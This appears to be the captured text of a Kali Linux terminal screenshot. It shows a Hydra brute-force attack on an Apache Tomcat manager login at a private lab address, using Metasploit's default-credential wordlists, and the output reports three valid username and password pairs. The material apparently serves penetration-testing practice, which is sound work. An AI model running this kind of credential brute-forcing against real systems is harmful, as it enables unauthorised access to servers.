 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/tomcat_mgr_default_users.txt -P /usr/share/w
ordlists/metasploit/tomcat_mgr_default_pass.txt 192.168.134.3 -s 8180 http-get /manager/h
tml
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-05 07:35:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:13/p:20), ~17 trie
s per task
[DATA] attacking http-get://192.168.134.3:8180/manager/html
[8180][http-get] host: 192.168.134.3   login: role1   password: tomcat
[8180][http-get] host: 192.168.134.3   login: tomcat   password: tomcat
[8180][http-get] host: 192.168.134.3   login: both   password: tomcat
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-05 07:35:48